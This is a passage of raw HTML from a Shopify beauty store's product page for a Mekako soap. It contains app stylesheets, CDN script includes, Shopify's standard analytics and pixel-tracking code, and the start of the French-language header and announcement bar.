.swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-520163 label.swatch-label{margin:10px 0px}variant-swatch-king div.swatch-preset-520163 .swatch-item-unavailable{display:none !important}variant-swatch-king div.swatch-preset-520163 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-520163 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-520163 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-520163 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px;max-height:150px !important}variant-swatch-king div.swatch-preset-520163 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#292929;padding-left:10px;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-520163 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-520163 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-520163 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-520163 .swatch-drop-down-selected{border:1px solid #6A6A6A;border-radius:0px}variant-swatch-king div.swatch-preset-520163 .swatch-drop-down-selected:hover{border-color:#6A6A6A}variant-swatch-king div.swatch-preset-520163 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-520163 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-520163 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
</style>

  
    
      <script new_script="true" src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-new-11-44.min.js" defer></script>
    
    <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-44.min.js" defer crossorigin></script>
    <link href="//cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-44.min.css" rel="stylesheet" type="text/css" media="all" />
  

  
  



<!-- END app block --><link href="https://cdn.shopify.com/extensions/019bc4fb-09b1-7c2a-aaf4-8025e33c8448/product-label-557/assets/bss-pl-style.min.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b2cf2-4331-7e7c-b996-c258d3feabbb/ultimate-recently-viewed-51/assets/urv.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b2cf2-4331-7e7c-b996-c258d3feabbb/ultimate-recently-viewed-51/assets/urv.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/1f805629-c1d3-44c5-afa0-f2ef641295ef/booster-page-speed-optimizer-1/assets/speed-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b9ccc-fd4d-7067-9efd-54c06a24bc3b/recommended-product-sales-79/assets/top-pin-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc7b6-5d73-71ea-861b-5569aedb99f5/wishlist-shopify-app-633/assets/wishlistcollections.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bc7b6-5d73-71ea-861b-5569aedb99f5/wishlist-shopify-app-633/assets/wishlistcollections.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 51952910532,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 51952910532,storefrontBaseUrl: "https://gtworldofbeauty.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2830139658","configuration":"{\"shopID\":\"1329\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"803708eb7994d01f278fc8bd617acda0","type":"APP","apiClientId":3052537,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"2444230922","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2291269898","configuration":"{\"hashed_organization_id\":\"5159407219cd995300bc82c0e133085c_v1\",\"app_key\":\"gtworld-be\",\"allow_collect_personal_data\":\"true\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"6f6660f15c595d517f203f6e1abcb171","type":"APP","apiClientId":2814809,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2010743050","configuration":"{\"swymApiEndpoint\":\"https:\/\/swymstore-v3starter-01.swymrelay.com\",\"swymTier\":\"v3starter-01\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5b6f6917e306bc7f24523662663331c0","type":"APP","apiClientId":1350849,"privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1172734218","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-1RMWE6YNHD\\\",\\\"GT-NM8B5RBH\\\"],\\\"target_country\\\":\\\"BE\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-1RMWE6YNHD\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-1RMWE6YNHD\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-1RMWE6YNHD\\\",\\\"MC-GN17732R7T\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-1RMWE6YNHD\\\",\\\"MC-GN17732R7T\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-1RMWE6YNHD\\\",\\\"MC-GN17732R7T\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-1RMWE6YNHD\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-1RMWE6YNHD\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"372605194","configuration":"{\"pixel_id\":\"175306574025611\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"269877514","configuration":"{\"tagID\":\"2612418187625\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"191922442","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"GT World of Beauty International","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"gtworld-be.myshopify.com","countryCode":"BE","storefrontUrl":"https:\/\/gtworld.fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":3.99,"currencyCode":"EUR"},"product":{"title":"Mekako Soap Prestige 15Plus High Skin Protection 85g","vendor":"Mekako","id":"8418788933898","untranslatedTitle":"Mekako Soap Prestige 15Plus High Skin Protection 85g","url":"\/products\/mekako-soap-prestige-15plus-high-skin-protection-85-g","type":"Health \u0026 Beauty"},"id":"45156989534474","image":{"src":"\/\/gtworld.fr\/cdn\/shop\/files\/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932875530.jpg?v=1732679219"},"sku":"988740","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://gtworld.fr/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"51952910532","storefrontBaseUrl":"https:\/\/gtworldofbeauty.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":3.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Mekako Soap Prestige 15Plus High Skin Protection 85g\",\"vendor\":\"Mekako\",\"id\":\"8418788933898\",\"untranslatedTitle\":\"Mekako Soap Prestige 15Plus High Skin Protection 85g\",\"url\":\"\/products\/mekako-soap-prestige-15plus-high-skin-protection-85-g\",\"type\":\"Health \u0026 Beauty\"},\"id\":\"45156989534474\",\"image\":{\"src\":\"\/\/gtworld.fr\/cdn\/shop\/files\/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932875530.jpg?v=1732679219\"},\"sku\":\"988740\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8418788933898,"gid":"gid:\/\/shopify\/Product\/8418788933898","vendor":"Mekako","type":"Health \u0026 Beauty","handle":"mekako-soap-prestige-15plus-high-skin-protection-85-g","variants":[{"id":45156989534474,"price":399,"name":"Mekako Soap Prestige 15Plus High Skin Protection 85g","public_title":null,"sku":"988740"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8418788933898,"requestId":"0365de11-4e2c-42ed-8a00-acd13ab90894-1768756007"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 51952910532,
      theme_id: 179100680458,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//gtworld.fr/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//gtworld.fr/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//gtworld.fr/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":51952910532,"isMerchantRequest":null,"themeId":179100680458,"themeCityHash":"9014401194089477381","contentLanguage":"fr","currency":"EUR","eventMetadataId":"384d94f8-3c3e-4fe4-b1fc-76239d9db934"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8418788933898,"requestId":"0365de11-4e2c-42ed-8a00-acd13ab90894-1768756007","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":45156989534474,"productId":8418788933898,"productGid":"gid:\/\/shopify\/Product\/8418788933898","name":"Mekako Soap Prestige 15Plus High Skin Protection 85g","price":"3.99","sku":"988740","brand":"Mekako","variant":null,"category":"Health \u0026 Beauty","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":45156989534474,"productId":8418788933898,"productGid":"gid:\/\/shopify\/Product\/8418788933898","name":"Mekako Soap Prestige 15Plus High Skin Protection 85g","price":"3.99","sku":"988740","brand":"Mekako","variant":null,"category":"Health \u0026 Beauty","nonInteraction":true,"remote":false,"referer":"https:\/\/gtworld.fr\/products\/mekako-soap-prestige-15plus-high-skin-protection-85-g"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//gtworld.fr/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://gtworld.fr/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="51952910532"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="179100680458"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://gtworld.fr/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24965394530570__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--24965394530570__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24965394530570__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .announcement-bar-sections--24965394530570__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--24965394530570__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--24965394530570__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 3;--columns-mobile: 3;--gap-desktop:1.2rem;--gap-mobile:1.2rem;"
  >
    <div class="page-width">
      
        <div class='splide splide--vertically-centered'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid announcement-bar__mobile-grid"
              data-columns-desktop="3"
              data-columns-mobile="3"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 0.8rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 1.5rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-vertical announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined filled">
  local_shippingrefreshcontent_copy
</span>
                                
                                <span>Livraison offerte dès €50</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 0.8rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 1.5rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-vertical announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  keyboard_returnrefreshcontent_copy
</span>
                                
                                <span>Retours faciles</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 0.8rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 1.5rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  sentiment_very_satisfied
</span>
                                
                                <span>Satisfaction garantie</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--24965394530570__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 90px;
    max-width: 90px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
